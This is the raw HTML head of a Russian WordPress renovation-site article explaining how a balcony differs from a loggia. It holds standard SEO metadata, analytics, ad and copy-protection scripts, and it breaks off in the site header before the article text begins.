

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remont-stroitelstvo77.ru/otlichie-balkona-ot-lodzhii/
body_size: 38093
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta name="telderi" content="11a8c35c788514cdc178f4ed21e305d2" />
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="QctcYIyUD2MKmyp3RMGO7aufMavZgWhtYywf9qsZa-c"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://remont-stroitelstvo77.ru/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
			//]]></script>
	<!-- This site is optimized with the Yoast SEO plugin v18.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Отличие балкона от лоджии</title>
	<meta name="description" content="Отличие балкона от лоджии в том, что лоджия опирается своими ограждающими стенами на фундамент, а балконная плита работает как консоль." />
	<link rel="canonical" href="http://remont-stroitelstvo77.ru/otlichie-balkona-ot-lodzhii/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Отличие балкона от лоджии" />
	<meta property="og:description" content="Отличие балкона от лоджии в том, что лоджия опирается своими ограждающими стенами на фундамент, а балконная плита работает как консоль." />
	<meta property="og:url" content="http://remont-stroitelstvo77.ru/otlichie-balkona-ot-lodzhii/" />
	<meta property="og:site_name" content="Ремонт и строительство" />
	<meta property="article:published_time" content="2013-06-29T19:57:08+00:00" />
	<meta property="article:modified_time" content="2021-09-17T21:07:41+00:00" />
	<meta property="og:image" content="http://remont-stroitelstvo77.ru/wp-content/uploads/2013/06/otlichie-balkona-ot-lodzhii.jpeg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="3 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://remont-stroitelstvo77.ru/#website","url":"http://remont-stroitelstvo77.ru/","name":"Ремонт и строительство","description":"Ремонт и строительство полов, стен, кровли, отделочные работы и материалы","publisher":{"@id":"http://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://remont-stroitelstvo77.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"http://remont-stroitelstvo77.ru/otlichie-balkona-ot-lodzhii/#primaryimage","url":"https://remont-stroitelstvo77.ru/wp-content/uploads/2013/06/otlichie-balkona-ot-lodzhii.jpeg","contentUrl":"https://remont-stroitelstvo77.ru/wp-content/uploads/2013/06/otlichie-balkona-ot-lodzhii.jpeg","width":600,"height":450,"caption":"Отличие балкона от лоджии"},{"@type":"WebPage","@id":"http://remont-stroitelstvo77.ru/otlichie-balkona-ot-lodzhii/#webpage","url":"http://remont-stroitelstvo77.ru/otlichie-balkona-ot-lodzhii/","name":"Отличие балкона от лоджии","isPartOf":{"@id":"http://remont-stroitelstvo77.ru/#website"},"primaryImageOfPage":{"@id":"http://remont-stroitelstvo77.ru/otlichie-balkona-ot-lodzhii/#primaryimage"},"datePublished":"2013-06-29T19:57:08+00:00","dateModified":"2021-09-17T21:07:41+00:00","description":"Отличие балкона от лоджии в том, что лоджия опирается своими ограждающими стенами на фундамент, а балконная плита работает как консоль.","breadcrumb":{"@id":"http://remont-stroitelstvo77.ru/otlichie-balkona-ot-lodzhii/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://remont-stroitelstvo77.ru/otlichie-balkona-ot-lodzhii/"]}]},{"@type":"BreadcrumbList","@id":"http://remont-stroitelstvo77.ru/otlichie-balkona-ot-lodzhii/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"http://remont-stroitelstvo77.ru/"},{"@type":"ListItem","position":2,"name":"Лоджия, балкон","item":"https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/"},{"@type":"ListItem","position":3,"name":"Отличие балкона от лоджии"}]},{"@type":"Article","@id":"http://remont-stroitelstvo77.ru/otlichie-balkona-ot-lodzhii/#article","isPartOf":{"@id":"http://remont-stroitelstvo77.ru/otlichie-balkona-ot-lodzhii/#webpage"},"author":{"@id":"http://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"headline":"Отличие балкона от лоджии","datePublished":"2013-06-29T19:57:08+00:00","dateModified":"2021-09-17T21:07:41+00:00","mainEntityOfPage":{"@id":"http://remont-stroitelstvo77.ru/otlichie-balkona-ot-lodzhii/#webpage"},"wordCount":4,"commentCount":3,"publisher":{"@id":"http://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"image":{"@id":"http://remont-stroitelstvo77.ru/otlichie-balkona-ot-lodzhii/#primaryimage"},"thumbnailUrl":"https://remont-stroitelstvo77.ru/wp-content/uploads/2013/06/otlichie-balkona-ot-lodzhii.jpeg","articleSection":["Лоджия, балкон"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://remont-stroitelstvo77.ru/otlichie-balkona-ot-lodzhii/#respond"]}]},{"@type":["Person","Organization"],"@id":"http://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"http://remont-stroitelstvo77.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","caption":"admin"},"logo":{"@id":"http://remont-stroitelstvo77.ru/#/schema/person/image/"},"sameAs":["https://remont-stroitelstvo77.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента" href="https://remont-stroitelstvo77.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев" href="https://remont-stroitelstvo77.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев к &laquo;Отличие балкона от лоджии&raquo;" href="https://remont-stroitelstvo77.ru/otlichie-balkona-ot-lodzhii/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/remont-stroitelstvo77.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://remont-stroitelstvo77.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='toc-css-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/css/toc.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.19' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 110%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container {background: #ededed;border: 1px solid #634500;}div#ez-toc-container p.ez-toc-title {color: #593b00;}div#ez-toc-container ul.ez-toc-list a {color: #774401;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
</style>
<link rel='stylesheet' id='normalize.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/normalize.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/bootstrap.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/icomoon.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/font-awesome.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/select2.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/vc.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/mobile.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='skin_orange-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/skin_orange.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1608817681' type='text/css' media='all' />
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://remont-stroitelstvo77.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://remont-stroitelstvo77.ru/wp-json/wp/v2/posts/776" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://remont-stroitelstvo77.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://remont-stroitelstvo77.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://remont-stroitelstvo77.ru/?p=776' />
<link rel="alternate" type="application/json+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fotlichie-balkona-ot-lodzhii%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fotlichie-balkona-ot-lodzhii%2F&#038;format=xml" />
<link rel="preconnect" href="https://cdnjs.cloudflare.com"><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '776';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%9E%D1%82%D0%BB%D0%B8%D1%87%D0%B8%D0%B5+%D0%B1%D0%B0%D0%BB%D0%BA%D0%BE%D0%BD%D0%B0+%D0%BE%D1%82+%D0%BB%D0%BE%D0%B4%D0%B6%D0%B8%D0%B8';
	window._wp_rp_post_tags = ['%D0%9B%D0%BE%D0%B4%D0%B6%D0%B8%D1%8F%2C+%D0%B1%D0%B0%D0%BB%D0%BA%D0%BE%D0%BD', 'a', 'alt', '35', 'justifi', 'center'];
	window._wp_rp_promoted_content = false;
</script>
<link rel="stylesheet" href="https://remont-stroitelstvo77.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical.css?version=3.6.4" />
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}
</script>
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<script type="text/javascript">
		var ajaxurl = 'https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php';
	</script>
<link rel="shortcut icon" type="image/x-icon" href="https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/favicon.ico" />

<style id="stm_custom_css" type="text/css">
 
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://remont-stroitelstvo77.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			.text_block table td {
	padding: 5px 2px;
}
#rpwwt-recent-posts-widget-with-thumbnails-2 img {
	max-width: 100%;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.logo img{height:50px;width:120px;}body{font-family:Roboto;color:#262626;font-size:15px;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:Roboto;font-weight:900;color:#2b2b2b;}h1,.h1{font-size:40px;}h2,.h2{font-size:28px;}h3,.h3{font-size:22px;}h4,.h4{font-size:16px;}h5,.h5{font-size:14px;}h6,.h6{font-size:13px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>var ajaxUrlFlatPM = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script type="text/javascript" src="//vk.com/js/api/openapi.js?117"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41388628-1', 'auto');
  ga('send', 'pageview');

</script>    
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	<script type="text/javascript" src="//analytics.rotapost.ru/js/analytics/analytics.js"></script><script type="text/javascript">rp_confirm('046175399c8e4f5c90728ed76ca7caa8');</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4875783246893003"
     crossorigin="anonymous"></script>
</head>
<body class="post-template-default single single-post postid-776 single-format-standard unselectable skin_orange mobile_header_style_dark header_style_transparent wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<div id="wrapper">
	<div class="content_wrapper">
					<header id="header">
													<div class="header_top clearfix">
						<div class="container">
																					<div class="logo">
																	<a href="https://remont-stroitelstvo77.ru/"><img  alt="Ремонт и строительство" data-src="/wp-content/themes/bestbuild/assets/images/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/themes/bestbuild/assets/images/logo.png" alt="Ремонт и строительство" /></noscript><span>РЕМОНТ </span><p>И СТРОИТЕЛЬСТВО</p></a>
															</div>
																				</div>
					</div>
								<div class="top_nav">
					<div class="container">
						<div class="top_nav_wrapper clearfix">
